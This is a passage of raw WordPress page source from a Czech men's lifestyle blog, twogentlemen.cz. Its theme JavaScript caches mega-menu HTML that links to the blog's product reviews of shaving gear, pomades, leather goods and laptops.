srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="1217" 